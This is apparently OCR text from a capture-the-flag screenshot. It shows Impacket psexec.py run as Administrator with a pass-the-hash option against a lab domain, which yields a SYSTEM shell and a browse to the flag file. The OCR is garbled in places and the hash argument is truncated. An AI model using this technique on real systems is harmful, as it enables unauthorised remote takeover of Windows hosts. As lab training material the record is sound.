 ┌──(goose㉿kali)-[/tmp]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py Administrator:@spookysec.local -hashes '
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on spookysec.local.....
[*] Found writable share ADMIN$
[*] Uploading file nppOvYDY.exe
[*] Opening SVCManager on spookysec.local.....
[*] Creating service SDPN on spookysec.local.....
[*] Starting service SDPN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd ..
Windows (CRLF) Ln 1, Col 1 100%
C:\Windows> cd ..
c
dC:\cd Users
C:\Users> cd Administrator
C:\Users\Administrator> cd Desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is EEA6-70E8
Directory of C:\Users\Administrator\Desktop
04/04/2020 11:39 AM <DIR> .
04/04/2020 11:39 AM <DIR> ..
04/04/2020 11:39 AM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 16,375,476,224 bytes free
C:\Users\Administrator\Desktop>